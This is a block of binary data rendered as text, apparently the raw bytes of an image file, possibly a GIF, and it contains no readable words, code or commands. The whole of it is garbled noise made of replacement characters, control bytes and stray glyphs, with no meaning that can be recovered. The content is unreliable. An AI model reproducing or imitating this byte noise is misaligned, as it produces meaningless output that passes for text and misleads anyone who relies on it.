!�s�S�W˫�vƸ��˼����F+�[L��<̜[�����L�_L��ܠz��P&X��_��ձ ���{���p-ч��ш<�]���(��k �1��h{�4��9~��l&��Ip���ɐI���.3��KA�7F�syt��W?V�p��
A������Z]<�� ��g�AJ+0�|rؐ�IH��Y]�� �;�1|�@�����_��K��L؄-�P�ɬ|V�V*g����kpM� �8|�}��^Z�@��y�w
���}���������ŭ��m���l|rL�������'��L�`��`@܎��Ѱ�����=я\� =҉"�uIE�bP����� ��U� 	6��n���LnA�V���/��xp��$o;�/��TZ�(���)�M�`�X���P
���j�\�����.�Ꮰ��ᯓ�(l�����9��I�#@8�=����~���^�
�40T؄-i�+�$~��������@����~�z���%.��m *>G�
�0N�*0����͝�|�P�P���Ŧ=�_���!� �zl!Z��ѿ����sN�y>�K!� �z��$-������kE�$p2[58��]�8|m;	�	���ӛ�V��/V���1/ B/�Z/��c���QH�����=���ķ���U� �@����YY�  �0�kz��L���,+	��Z�s�5;1�9.�\������iaH0H>ĥ�ٚ��MN��~�:�T>�>�^]�[��?�����[ڭ	����AO�۰��m�p܆lȊp�x�t��+��}�/�q�KP�o~��kk�.M��@��杭6��<}��0r�!�u[�y��(��<v�n�Oj/���xA ��/
A�P-�Q����w4d�����aF�u4�5��^A���0   Ǟ�&���~����G��>^����z��p�^�{���ִ:���=� j� H@�X�I^�K��S��k���.�������ݹ����ך��O�@b����q��-K�/�ː�����ф�����
��@x�Ā�Ġ�`��t��K���֡ҰVb@&?y�������ɘ>��0r#W�D�Ii�q:��Xߘ9�D�ʱ<��/�	~�;y ���
D��@A)�$<�h`�@F��ى�� ��v�|)�%E̘R�ʈ*��B���e��š��A�� ��;fA�p%ҟ,����EЦ/j��)���֭ W3#�4�f$�υ�)��S���8g�5��hR�(S��X F�7s��i�P�Es^���d��I\Ɯ9���#4��!��MԩY�݇�Ʃr�iӣ
�)BG7�|c���"��	i@�X$���8����Y|y%׀�Up��a�'�:rB����$v�0���|��"kH�Vy�~���5�� j���|/A�-���j(�`�(�C��C�? D@ L\@�@`E]�gW6�qF�:��v��<!�	"�2���3��a���h"̩�H2I�ɮ|�, �I��Ҧ؎BlL����ǀJ*�Tz+%@��N%m�G�H��@��*!�@�A +Rz�5�S�>���1�(-dh0�.���(8� s/J�$S/3GEs�5���T���h�:뼳0Ms�!�5o=�_6Xa��(0QG���\���6HX#���7^R;m�M�� dq'��!)`�Å/G��E�I�\p!�Gh �s��6�����Z���g>:��j8싿� *�f���7�8�p$���
%��B
%�p�9��CqăFl�a|��f�18	��� (h���Ⱦ�ˠ�a%��a4"��u%�J�J,�J� 
 �a�03S'S}J����]5���ɴ�4�g�M$D�+��JPAM�TR���5�A��Rk�-�6@��b�TӬ9��ӿ�Tf�d�����������:N��^��k,��dq��Zz���h���ڍ��x�dY�7:�����d�>bm�����Woe�/ߤ�6�"��"���l�sx�����v��b�$�՞�>6(d�؄*4?�� ��@>D��H ���4x"��E4Z �z��)0A3��zT4��hA�Җf�hR,�X����h;:AϚ";��`5�@
&�q6��t��M��Ze�5D��?̱�H����|��/�7T�ed������U��k��ˡ�!��ͧ8'�ì�����G�\��+ #r;^=�)�#A!t��%]�h�� -�O:�c��U����Ip�g<Z&'{ۃ�z����2�3fɞ��7(�n�'c�O0����"f1�Yc������Ta 
@7�w1 ����&�) u��A3���	�CpP���~
�d*Y����j�L�b���1���,?*�;�3�ٌf<H�b$#W����@DH�/ "$�&i3l�B��G���iQ�ܖ���n`�#VP��Md�8�^�&�ʉ�,P8�6��!8UI!�hI�mѫ{�� "A�M��yH�Y�uX������G���ګh:���&3�LP�ʓS1S�����Քh���\�ZUB��=6%�{ϲ0��5B�@)M�1�!G�*׷N�K��ì���E3���2�E������K&}�`c\BϬ��� }A�7���&% �v�Y�v���x�4��ڰ'>lX����A�� 	��'����Bp��(EO�Q�,gI�)	E�I'�!BR�ҁ�H>H[p;6
F��Z��A�b$1Hފ�B6t��I�\����sr�*W�UoQ�/$�∸�yp�5���<*�j���6&�XJ]p���D�TT�qR���Xo��S�|+3gd��Ƭf�:�$���Mg?[����l�ƈ�� �\)t���(�˕��4n#i�PǶ���n��eO��O�w3���	�4#m�O@��&uQ �����G:���*���A���������~��뀯>	
2���d��7�=4?-E3h�n ��4&����t��G-�p`b�4�0��LK�d`Ee�t�#:G���%{Nm.f2P
�d��ŪU����<�������ӌ��/Hr6��׼�$-@0D���<2˴��2P��*�3��|qP$>�,T��w
�o�s9����`�lٷ��:س�C��{4�zֳ��n%����(����G A��q=�#�z�%��|�>�69�N��;����f��%f�U?b��&���\Y�sb��A9u��{� ������9�zjC�G�E�ϒ���@��
�o�@H�2�ȢV��R�n	�=&⃃�Ҿ)�S��V�
X���~����L�v�Li�Q���$Z	�?~�7���OK�\ ��%�:9��?"}�����?T���/?�ؿ�8�*���-B#;�>dȆ��?��������@�ۋ? 4����?������[��@��>��,A� �k:�k�@��p?�����x���3�A�^�&t�&��:�p�)� ��B�9DK�d8��H���M&�h�K�OۻP���S�F��q�iBT���&�.�>@�n��vڵw��`+�p �>`�	�mo����m=kX(���"��Ҷ�a=�
=l�=o�(j�/q��J
����E�⽤0)�;��0⋰{K�����A�K�pz��K��G(� �>���[4��<F���א>��	�C8?�?i$?�h�cGs�
| ��	؄-��@�3���Be�������8t�>�l��mD�����G� G�3ǆ4ȃ$ n�@��,���S�C��c����Oj#5:HB�i��ڥ)l�,̺,̅���K��IG$���B��H
�(���I�л�����C3�:�Ç�_T<�ɘ������f��h �y' �0��I�<|����jp&A+�8�~�'n������	�"��8��z�h)�@! J)�yL\,��0�L���	8�?������ ��{�Xh���� L���h|�e�>nXM�,�>�����M�Β�l�-қ-� ����(�N((	���0G�<�,����Ƚ�M��+���T����L��������fQO�SO�$��|?������Nt@��-?�@sI�Ԗ.���1t�*D�u�/D���IG��\�,� 0J��;m	�lbb���:R31Ё:D.��pz'��C��� |H
p�'I\^a ^�Ŀ|	�"V0r7ܳ��Hy���\)��L���^t)�;�{+��[�@O�S#�ω������� �D��´ ��4φ�M���;"�p���H��?���J��tGs�уx�s0	(�/���J� �\���@�p���,S5e��*� �������Ҵ>��B��@��A��Mm@�T��U�B���3�h���i�k!V"�I��U�$p����\�k}I�V�2;��ж��XP�A�n��j��4�,l�7<���gX�Ehч��ݦK���;��T��#�X6�Ԝ $=�%0ɠ�K��Z� Q��R��R ��
��L/%>�<�X�����I��Ұ}dN8��=B:A;�� VW]�����Z%�S�o�H�Gn�����Ґ+�0�z4��ћ�81���N/��paT�|�a�&�9�>�;������S�O!�Y�`[�Z�� ��,@ZC����� |��8�������U�ܓ�bU>P�<����\ȅ �%0��\"�*��d��SJJ� �V��ۢ�/T�� �%� SJ��HW�hCcC� &��:8���W=�T���'�U�1����"��9AM���d�
r��s� �"ߒZ���r���j0Y�L
S1Ӵ]�+L%��$����X��մ�W�Y��� m�Q�U���|� �H�̃�=��U���:�3W�>�����1a� 	�	��H�N/ � �,�X�>Z��+�P厼���Ѩ@������MH��Yწfn��[\��_��^%���3h;0�cP�}�26c��;H;`적���xIۥc��%p]�L�8�4\0�iUݮ;9� t�:�X�u���� E �3����P�(^��g��z�u�'��^����q 
���$}�!B��D�Z��(���L�I!i���){��0A��_�(�Q-�����6j�s��s@��b<�Xֆm��H8��Z}��Z��՗mO8�մ�8�M���H���T@� � }͂)����i�>b�LI
�} e�T�3�\rփ���[u3��g�����h��h�=�)V���:e�-�3P�D��0�k&�e-M;$h��c��c9^]��)�%�E���9�C+J;�9��#�:A� ���,^C���JxӀ&O�P�~M}=e��/�އ� �������e��E�@_�t!+��Bl
��U !�����>�ˡe��%���U��G8�`mn&`� gq���$��S��Y�>7���$�[ Lw<a~�g}f�paI��J=�R�h��L`�rqh����?J:�&���>����#F`�~��ۘ2�n׶>�u����O-?.��]�;0V5���a��;�F\p�aR�9~Iu�B�4�a�g-p0��C�Э;��}c��C�c�(�5����N���QW��?	Ye�q�` �=�4��S�������K�j��ˬ�
+����^dv?�Zf.ӷ�n�,k����c�n�Yo6m<�p���ݕ4Bh��h6%��ئ�d&�ھU��M� �N�<ia�h��<]a�N����>���[��>���0�[EoA�v	_�E
5�H����HL�>ɡ.7��D�$�t L��>���hY`-0��s���o�p� �3l�nI;�-W;�,J����I�E7L
��8������W�\5�v�X���k#��,������=��Z0!��,%ly�xƒ=�

�Li�`���Z��}�GxrΛ�(��I��nF
;��<� �t�N��t���2��d��nN��g8�gΓ�IE�4���4�-�:?�<�����+��t�U����x6m��x�~�Kg�J�A�xܤ�(\�͌�U������3��Q��
���4�q�%�W�%�fVo�G��=�Yd����8d0�`�P�p�.vQp%�p�ŀ���pJކ�O�Cj7�k���+q�����(�
wZ�*[�q�L�sow��q�����bS��h��^�|�̍�%�>�9���.m���<��m@�������<`Du��E��xI�?����s�G��:���!�:i�s��+sN���������G��d
����w�4�n�W��f���~ �_���` ��Y�!L�p!Å����BE�."Ā�G?2\Ҋ����#ir�#�Ad�jI���&���j�H�4EI�*�"b�q�j'ϦK`�D��#�V8g��h��Q:��;���1(��� �Є�&w. ��4Kx�]�~�,����a�!�F��>N(`2��|\�9�eW��m:�	Kw��گ�֭?*�-;v�U�W)��/����]�(80a��#�)�6B�@L�>�I�H0G�zv��&dN�_�	��%�c9p���wh��cB(���B���{X�s.l"��2؁����GBܐ��C*I��!��BBV�a��g�B�tB����\�
�s�W��
	�s.*�}��B1,YP�H�Dc}T�ߏX6�f��FE��Fu�%K.�4I;�T�N2Q�G���PRA�Оy�B=�T�?I9����&���VyE�_�Y�䈠H�UdZT�v�1@P�\s%�W_x� �	�a!���Z�?���b�4ƫd�M��e�5��e�m��h�V�	"��kI�ZB��3�l��v�B����o�P��	�`���#��ꚫ�$�QG�v$�;�v������P���މ���ͻ��o�Dn�#��`���[�3T���*�9�,��B(�|КP�|�.��(��!��8�?:'�/�*�7�r�+�n��><B�W����r���1�l�B>���}�1G]����5CS�[5�A$�ga�Yj��(Po�t�Nn�dSL�x�:Iu7��#^h�y+%�X[��NTfj�i�� m�*֩r��̪�� 뫤�jB�f#���	1֫B @�?����f���C�1+Vi��F���F{���Aqm�A��?��6c��m�Ɂ�����p��u�0� _80y�!C���B��>�����������0ڜ��d!�H����   .Y�� r��I �_�@�*�,N;ۙ!n6����c*`�|����0TW�#��١~�+B<�?uqh)����@�1��T��Ґ&&~L�y��hȺ!~L�Hz:PP�4�"p+����"�$j([Q�P"�F�(JqT+eG;�iPul�H��GK!d)<q�,Zq��Tp��Z���St..�Ӌ�rљ�K��`����(d1�$G�P��03�B�g>�e��4'�C��j�ÖQ@��ǐ�!0(,� c��z),��
���]�c(��dF̐����!�y�2~A�!�b�������RA:���|�e[�!��Ds]�S�*h��1�D�2��!!*���>sb����%���<g��Y��� aR��B�ј�s�.:D6e&�#Nl�*u�IYh��Z4�D:�.4bᔙД�36%!NTR��8�95�NIR�*ի2UMO�K�4��x
TP�?�`VW}�s� �^.ig�h�$]A�WѪ1��c,aKw��]+�����Y���.b�jM6��e���-�S��Ǆ,� �ol��BixR;� ?.�&N����z�c-��L���Y��1C�.���L�@��r]�Y@��Y��U��
�������`hCrғ��޳�`f;���bcZBx�ߎ�}�����.��1S��^�F�ޜ��
A%��Ԣ5dHO{��|JL_-��j�c����X?*.���Ƞ$Ou��8�.�p�����}�]�HY;�k��fһ�}�4������6����VC��a
�Z��B1���Ж+k�
���� +0�N\M���>0X���t��̺N��@���[��h�� �d���3+��"�ͤa��*$_2=o������/mv�G g����v6y���B�Z?~��a��R����̥G`]�&8�V��t\$�c"*��
�c#[0]�Ԧ��P �!�d��r�����>�\��m��bW�Pc����9�]�\��d�cx�&�i"k<\.dy���e�eaR����2{�%�����d����Lf��������gf �vP���,13k���c��L0T�B��b�Đ�k�L�0]�E�D8�4C���$UѾ	f'�$�ezn�㠦��2�����}\����UT��`.��H\�;�K�}�;ngZ����v���#gj6��"���iqNA톨��)����r����l+��b�*;`�3�O��s<W�{��Fl�esK����T�e���(O9��cz�U��-���1A ����+�}x�}}��4�І����,ވ�q�y��8#D����*��Cl˨�	��eD�>  �sO6!�[�cq�Bu]��:'�¿��'}�,�A0󢇔�\�>y\�1D�����Pj�D!���	�����i7B}]C ��!I؉ݮ�E١�.����
��P���]��.'���`���	X�@#@�[�����|Ή��X�!��C�)D5�
c4ތ���B�`-�+���μ%�,�_.�[����e�F�� Ĕ��g��p\jL�4%�	x@� D����K��a�`��
h��("� �x��A��i�9��1~����@��Ĉ��_���
$�r1���J���%�̈́����v)D>F=q��%W�-�-6`�Z&*W�6�b�Uׅ�@�d C�2!'�C���.��?��E<�H���܁c8��ٰ]��B����:�#栧L\��������>�)� ���J֘R�*]������}��(�-��c�a�ƾq��� ͘S)=8  �A����@I��#�� ���$ 
8�C
����M 8�Q: -���1bC`@:Fr�� ���1�OX��8|D�܃�L�p"7�+�@\+�L�̈0B,F��`��@�Bd�U�P]�_^�_&�!���%]M�Y�5�C6BX#��;z� ��dRfe�c��ej�f�]dz&B�#����ߥ��cZ}���n�)^a��RHd��������+X�g�FBl�g0D"��!փ<����RX���������!RHl� �v��0l�+����4�g��?��Y�g�@{��{�'�'B,�
%$�6�g:�@
�BP�BDR(-�JS*��@CP�5Dp�$��'v��Bl�B� 9t[YI�X���$�W�x�GʁD �,�+���C� �v)�l���h�Υ��@b�0�L
��g)��@�2i�:�Bi�2��A��\)�J�r��闖����D��<^D#�Ai�݈�����������^T��zm�����)Q^g��n�����Ƴ����F�4�r�G~d�AB�!�QY,��p���BB�8�l���$y�jy���'|���ʧY��R�B�G:� >��
��6H�?,"-h�҂t��9 +B�C:�B:$F�,D7�C��+���.@������BHH��븆��8*x�����2����LI���ɢ	���k����Tb^cB()�p�3�����B���2l�:��Bl�J��
��V�\,�f��rl��z,�"�"�N�3@�EAޭ�Y�O$���U̺f�ޅy�7$�B���ʦ �_��e�%D��[�-b�fCg����.��m�v��J'���)�gIOg��fm��jB�B) §Ҭ�'���
L�z�*|��{>�#�*�B,���"hC��	��F�Q����j�Zb,벊[�*�!˲p���(�̷r"�4��������+����h��(B�∔�v�.B�k�����+
���� c�����c:��؁$�0�4/�A/��2P�2���bo�j��r��Z/T�2\�1Do��/�.�o�ɖid��",�*��%\�9��%�>¬��&����$��&C�l�.�7��l2;8)����edƻ��62���:���CL-B`V�E��t����1Q����1�m)��k�-B��)��+8�x�j��,{�*��m��'ޒXB�mB� .P�6hCQh}r�Q�t���?P �:kBPnBX.�F�r+�~+����n颫��k �n��	����� r!{p�\��J��b#�z�?8�$Sr%[�%cr&[�$s'o�&�r(��(c�$i��?��?��% X"\��\��k���?�\C��	��|�#�X�\d���mҎ)!ğfa���5d,y0:E^���	;�JgZ�A�p��|��- �m�& ��?�������g��s>�{2qC���i��@
� -��6 .+�}&e#F���%R ,�G�+5�	l+���k��E��q����+ˁ�k+����.	��rL��L���n#���A��iO��OuP�P�P��%����"�S�Z�r-�)<��0 3)�蔪 �<��&!�'CHܬ7@(BlX�E8�Z��`0ƞ-(1�A6�����4/m��Fqzp-	/u��)��nd7{3���� ��)�B9[v44�3TA)�@4��gG�?�m q �@=�'�޳>���s�"2 @k6Ђ�<�9�;�B+�;tY_�DSt�(�����*�r�ƱX�4B���k��*�_[b	�� �4M�wx��X$f#��(@�Ou{��{�w|{f*#DR�A+����D�2��3.��T�j�:����;+��u ��vB�@�sB�u�ݬ�l8P�8LtB8a5������+���ʊ/�b�[�Ee2O�2�i70sBj��ؼ��_��`w ��d-��Rm0A�Rj�"��)|6 D��@T�3�A4h�;��h�L�j=��=#qk��{ʧ��mc�j�o��o7�C'�9�8��qC �|�p/���Ґ3��J7I��IS�Z���rw+B�w�w�[z!/�B\Ay�7B�§�6�7}�7X��B�:�����z��:��Ⱥ���0,�0�z���?�z��:��z#��'�N����3�&h�ԂzC�}����oB�r+#�+�Z�f�Õ-�ب��-߀��;+�����}��YDa��8��800q/�S���@�ʊ�b��^�;|��(յ)���}ƺ��n.n!�F5'g�4���.n8g�Z��>6B���e�eg��� ,�����o��J��6�����k�@?Gx�N @�65����@��9��C3b�C�G �BHh�3wH��j�G�kB��?��G���f7 �% �����\zۻ���C\���t�?2�ı����}߳:*̺�����z0o(�(~�;��C~�;���o�� �c~�?��k�?<�B0��#�W�R�7�N4�
�`����-{��߰@4d7���FxR��y$<��7@�����{��u��x��868?64�5 �+�C����،��B�8�Gh��C.�[���)bK�b��G:��C6BD��;ye���Sy]@T	p��-������ }�<�8���->Ҹ�cǎ�.�����<G�5H) ������7q�����Z$'��wn��ґ�'�d7�	7�<сj�"�fպUDէ_�*�2v�?/^`ȑ3fo��k(�[��~eDW<�paÇ'V��qcǏ��%�2��g0g�\��?Ξ;�-�MiӧQ�n��uk�`k�H�l۷q維��ծu��4����4={v�r�J���s����'	/e��f����O����B�lqF��?g��C�3�_O}���<xJ���?otÛj�a	�������I�j��0�	1̐r���v�a��A\J� ��B ńX�qYtŕ]!i�y���$�*�HB�ȯ�B�%�Lh�'���U`��J9�c�,���h"�S !��-� ��5��Ŕ�����-n��"0�����(��@��$��Y��j^� (����xX��Ho�g��(��!��"L��r*F���H��*��TU�,��Rk�:��+��ꂋW��L�a�-��c�MVY�$��2).�L3����j�m�/m�N�ľ7�������r.��4q����.�E��［$!� /<��i���K>�֛#�(i��h�/����?o��A7TBӁPÑ'$'�O�pD>4���zQ�]t��I��Fq��wH ���脌�<��JrI����I+�N+�,#��K2"S�R��v`�
4�E�J	�=(�HO��H�O� x�h��G�\��K��BY� j&I!�qԦI)�"�n�T���f(OL�ĦnV�ԟ% 2!���
֣�5��Ғ�:��k�_��,CYV��/����G�g-�g����挍��T�V{߲����=70t����S%^y/Yd������N�<�>�`�
�f�9�1�
X��p�3����h@���O��cJGȪA2j��d$;X����0щ�A���:s�Rd��h?�JX�ց M)ICZӒ�$�E�jT�����5/�BL���)�h �lf;[ <P
@��w���0r����o_q�Sg�PոF Ѐ<P 4����L����\P8��C�nTM���N���)�Ub�V�ª��ev^��Z�����$�����䍒��4�)��<�����+a9=�a&Z���RN>]�|��a�lz���8�]��-���v�|�S����{ɏ_	�G��W���/���y���U8��cO����%%��;D�H�A�F�&2�ȃ�$�R�	����f���!C�)4*@;A�p(�MuI;RB���@�C�Z� �,��M@B�"�R&j�d D)��gTa@��� :� n.���-c��R���bP*!�6���o��& 0ƀ;�Q��AB2�Ǡ��PJ��_���1�u	!�[���ʒia��t�+�x�/��*X���`q�*��<�>O��t��p�=\��5�a�lҧ�oIg���1@Z�&���%�+���cGOP_��'M�`��"��b�i��L�6�)�U@��Ъ���m����ϧ*!{\�BĐ�F�2~��e'J� RhP�Jg7[@�dx��(h>z�D��V�u@T�E����>��P�BԤdD[]�KH8i�����,UH4!6�!iHN���
�_jP�fT2�%�� `S;��bc.  �h��G�`n{�\XM���E�H�SLu�D�pu�|둡��P�,�[K&�J���u����4DYX-o��]>�������`���X5�YͭT��n%�7 ��6��(e�O�����J��Ѕ&�-�E+��=���q��-!#�6u�iMo�ӝ���AjQ��ԥ6��Q�jU��խv��akYϚֵ���q�k]�׽����la���6����le/���v���miO��ն����mmo���v@  !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ��4�[$�����H���r�9}]	v�B�	T��:��w� ��$B�H� ��H�&M�JF7Z\�v�^���Æ�,��T���^���͛�߷m#@��Չ
V��9B�ΟבeS�뛲���#Ϡ��C��'����ӫ_Ͼ}z���˟O��������62��H[t٥@k�  ��a�� +���hpU�Yf�qvhp}�_sH���?c8�?��U7���ی�q�d�v�S��!�|p�9l����UyP�'�T�_�Xf��\v�eX�5"2d�[p�YWj�	�Sn*F߄�@�O��v�Z�h�i�ae��V�����?"���t�mW�H�?��B���F�m8np��q�G�]cYN���]'�4Y�wRAޗ���啾+��k�Sl�9"\e�U(�%A��u��?���¶�LB�?��e�n�'�ΖX�����j���s�S�>5i����6���)o�
G��'�h���jg���I�d���� �Z���wL��,��$�|Հq��l[���G��>�`��m��$.�p���ZF�d�
��tU�Y\��	�SD��DJ�S�������&@�G0��p6�����e^8l�<�d�F+4y1xQ���� ����߀��*;��ds=��?A XE��B>߶/@��\H�xj�sy.�.h�1��j���*^�Ł'$�u�Yc���\��{ם���t?�=�)YN��КǮY1h����w��w���VI{&*�?�dm��D�Ax	��ʩ����c�"2�E&��]�����xi�̪�p�@/}Q�S���MQ�w���2���HAB�>�!^Ȏ�!�\#���S0��|8�UAr����dlI܀��G���D�;���ȹ�f8��\����A}M��E��n�q�L��F�U�匪�P^A�c���9|����7���DX6"�3���:��$�C���
�1�88iW�#�? `�Z2?ۻ�&7�I��l.C$"͇��!���T"d�A�'����!�n.x���&�Ef!�U�)���4:P�� m���s8�q�W��8���G�B`h"�B^l�
W�G�`C: ��d'�ɞL����gYg��n���VT9����,/���!�F5����B��hh�;͡��@4Z�s��r �@�f�`&��Lm83wN�`0U��! 6B@�g(��9�U޼B��M8�y ���)T��3,�g<ݩԦ:��Ubʊȟ�4�4Vt�ʕe[&� �!���.w�L�L�,͐�lK�ߞ��B�x�ˁ��F3/�A� 6HRg�ԙQ��?���(��g�s�u9Ǧc���$ $���)gT�C�A���
SS��֮3LLcZ�Ը��f�+^�g@�� �\� z���	�c(f��.����J\#y�7
2^�ځ��Ev�xJaI�ǯ!�8�I�^K��?=�	M|�]��2I�p�w�3��b2t��W+�{���[��0n.�݊n:a�n�z��,%#�̠-�\(CA#��3堀,��_$����4α ���"v�ñ�^��Ѵ���4E�j2+w��n(�PM��H����!�����9�*s�a�V�����?]0ֲ^����"�B�"���u��g`p��x8���	��bJy�6��9��g�c0y�k^V1��Nt#�jVѪ�H���p �N�Nr*WKa��=��հ����Z:X�N�F?��Ϯ�׮�-:0$�r�
º�:f#��܄n�"���BH�����jǮж!G��^m�;*���uϋ� `|�(d��.�RFhe��D���nF���b�TW���ϗ�>P�y�H�@��������=�
��I��R�qەA�K}����rR�Ŵ	��ƶ�M�>p���mt3�s�X�#%��p���6��?�z���HCu���	�<��ƪ��$<p�����35||A�KR����z»��?뇉Xz�͠�����E��94�R����"G��(�h(�
�_���8ǣ���U|@v����`�=c�4����C=�&F�7I�+q�}�����'�٣R��,��{��^qݢ3�����.��Oh#�� _��;�OG`��=��@����A�-XF �v�CE�oܝ�`�<u�2�`z;0z7�

�'u sPBQ|� ^� ��BY�H�7�W����{�W2���"8�WA[��2���4 &f�|��|�k  	y`�3G00���5rGΆ4!]�fx3Q�t[�� (s�7P�7] UC�dy����)B�V�?Q�?H0[@z�p��>u �s���N��_��U��h8�$(2!X��H�&x�o�`+��0c�R!���v�	�F}��8~�C�P��.D�3m0 QC*P�@e�<�?'��Up��F~6� X�A��G��m지��M0�v0�lа.uo��o��5Ї�C����	��s��X��7[�g8��>/�2o�k\�&�6��xa��[�4	� }H�w�%w��!�x4�]�����oPАP�r�yƥ4sP}�m�(}�g8B;�8M �u�g���Р�v!�!
Ќ���s �B o;� J��B5�Ng1�����=Z6�F����pP�>uJ@@�]aQA��ta�=�P ]��K�:DF�xE|RxQ��i��"А��r��
zІ����6<�ᑾ�R�B(���B���'4�2/o��5�s�~�f!���Vݸ��{��?���p��B������O�PoE A0��nǚpW��EI��c�a�'�Q1�4X�^{����Ĺ���YV��:r $�6��gY�)�5_��wEѰ��`7 7� ���9|!B F&�uo� �Q�:�7�y{�7�����ə#������[��Q�Pv&s��Y�UbQ��$�3��'jc�tqYƥ*�>��EٔY��d��g�I���]Qc��R5�!�t;�c�� jc�Bm7��(��y� ������9���o�$� ���șq��P�� ڟE9�V�p�YK�uP�0H��DIb*�S1�fj���	Z)��Ub�6Qb�\�2��.�z��ݰ��)��J<�x5�
#�`;��<w���ǣ6u��!$^�P��
���\,����:r�� 7�P7O�O������.𓮺jW�%�9��
U���^��ow��p��j��N�	,�@*W�".4U.��0�(~��2)�z~����4��i���/<�X�Q0�Q�:�
:��v Pbp����B��B?��Ǫ���ڙ�z�ZR�
۰��p�N!q�XI�ث�8����;�rN���@l5&Yb~br�J���B.f��ِ��1����:�c�*N#�j;�z#/E��5|�mY(*�J*���A�9�<���@yP�Z���ڵ[%��b�Ij��c�K9�ʱk�h�+T��ҷ� �m��qY���cB"�!��p5+ ���;K#�L� ��"�<�X�
*�8�D@<M��%PG��5�q�	۰�۵�ۺn4����;���
V���`�:�+������H����)�@�!W�u@����K�R_��p�����Y�U�L�� �`;�Z��{�&M����A�����si�����	� �ۺ�ۿ�˺��IU����Ik ���b�_���g{��kZ�	�YeSs�:@�c:IK%�����������w$ }�2K)�k����bA�۳ĳO�*���d��B�3 	���N̺kW��!�R\�!c�F[R�V���^��e*�;CT&��	�`l@�K(f@����b�p�xl*��׀h�J��;�)��� �Na;P���DA$z*�s�4W�}�^�<� �0O<ʭ���h`��AŪ��ĂkQ����� �_ܶ��_�E��n%y�+� ͩ��҉0GSn�4)��<"����k;)l����������|��/X����3��CsP1��� ����� ʤ�f<��<���� ��^�����}м�YLkK�p1bC�p��,��AT���[7�K�b#IK[4r'�V����8H�0&|���<�.��A!p�ެ�G,�ؐ�=�R�Q�/z)��� ���OAiӺ���t�P���}�W���4�Z��@�ų�a�������f�ѣp[�<� �� n�l���F�K'Fs�F>���p���4]��GP�{��O�,��B�ؽ�)[���
�����QKs�5�D����X]ڦ�^�\�ڬ=,a����Ŋ����n{۸�u���y�+@��@�H4bҁ���V5G>�`m�`�4��(����>�͈=��T���u@���v1
 �� �݀	���}��}�Q��fa�����!�pJ
m|b�u�Ѹ}�e��
.y��� ��:�K�s��,��K�Tbu ��s�0���֍Rߛ�5[��M��ݕ[�wL�m��9�c!>(��	ݠ�W ����P�D��@��߫��L�%�؎���^�V^���3����'( D(���4pF��F��s#��֝RN��LG�▇�"�;5���B�mOu�Q��@<���(���E��M>��nb�=f`-�_W���� ���<�
p�$�K�����a���`u�B������O�R�s���N�L6���x~��0�]�б6�`�А��Q��C��ݞu���>������(JQ�mb6 ���m7�Z�5��S�wJ�lG�l�!�m��(���P�����q����`<E��ȿ����X�mn@Ψ��.��m	�D��U�zp�]�Q�2_�X1D���h�`��1D{�Ι�����\�iQ�9�12���P��.�Ċ�*�����Q�\��Sy�ݹ�S�`��ԅ�G�0� 䭥&�6Ѕ(P�b� $��X[�~��6�4��쮂;_UM���C��3� �t���'�wEj�?�K\<s�5.f����P���O�X��)�*d_�	��i_��6+0!/�%W\A���^Vp�Y+�A��~�{P�X1��_������[PԳ����������᫘w��� �8'��s�l/��B]ݰ����\�A��Oan���Q `�s��ec��6��(PGA�E��4j<wN#��BC�4d)�!A�dο&M"���c"���8@�����ѣE�"ej4 F�Q�N�Z��U�Y�n����W���%��Y�iծe���[�q��]ˈ�]�E�f�ݨAT��ać�B4Cȑ:0pF��I�#�� ���2�*S6A&��I���Eq�۵��d˞X{b�E�;j�x�ස
6|1\8�!�+g�M��7�nY�2��PN@�%B9"�"Z��y�鉢����{�oɖ�_��}��������߽��/�s TаT����<(,�9�c(`�L0̎�`���@"��T��4�P��l`�f6����"���ݴ�q �Kh�l���j*H��l�1�RbI��`�n�D�a���!SL,�' �:�?6�t����zsN:��N<�4����:�"0*d  ��U�tQE�t�	�ǐl�1�@"/�4K	&�V<Q�M�h��������6�r�j�@`�?�#�8������	�s�M��N5���@ ��:��&Q��Qn�#Op�m/�~�5�\t�U�N>�(�Sb�/����L�w_~���F�eQ 
����_�!Z���b�4E��f�(�O?]�SSQ�!s^;�F�pTrV�t$�U�d����A�j �HX�&�y��&J)Y�L��b�̋4�)�t^h�_����1�X��j��"7k����k�1b�2􊗑y�R��-H��m��{nmY`��VYe���	�W�%)5U�O[�ǋ���!����6�v��"��F �}���#�f�z\n�f�!�W�#=[�9"��&vy����w����]��s�F~y�w>>��4d�@�I{m��h`{�����D=A`��^��# 1�Ol�E�]�X4�2�AUc||�L#��@V�\���� >'����t�Y�Et��cs���5!^���?`�:ԁ�{+X���0�^�ׇ��M��a}�C JE@?��E�$��%2db�(C�E�{�_�<�KiH'8�+� ��(vS���N446!3r�@�g "Irّ�x#@�D�� �6��k8��`�HP�	�#:��<4\����2$Ԓ���1,�1���(�(�'��W��a �O	@ ������?<K_>e�y�@��ˋ �"À�0�rL0�*��1��k��R���p�3 '9i�t����d��t(P��F=���D���g=�rP#!8���>��i`C&�	f�h��AkyQY"��Lh-g�ы�A�#%�HwP�	t�|��@]:ЩT@���.��`A�9����� 2�B	<�t�gȃ��� >h�$:q�*����9  ��!�Fmx� ����@@ hPlshQ$�#tG � T6�W�Ve�UB��n�.c,�
�X������`�Ӂ�@�'�� �!c�3��ň>ы��#�Z�� ���)KY['��)��8���U��!��+L�
��*	�Є�")	n&�Y�7k�8��F�T(�bC��D���A��@"� ��d�#WP�< Y*	�fbb�׭Br�I��;�b��e0m�Jυ\��7�Ќ����5=�Mc��$�����*�\1�1r�����ԦSy�q��g�,�9��N7��4��<p�z*$���dr7
�����B��P�F�-)Hki� Xt�a.�IE:�� ��9���7�����DTfJS������N�`��N��F�0�Ǹ3ȃ	���>h Uہ�}�B p��u8�J��lukL �-Xg5���ǝ\��!�?{�]/��Ч��qld#���(C�Yh/���g�0�Y(t�0�]^��'Ϙ��hs���AD���"�R�?��nپ�N�w��-�78���A �%-�G���1M��D�]ɊBE�L<���?��	�Jf���9��`G ؀����h+�"֋��U����S9H�K��D���Oh�`�
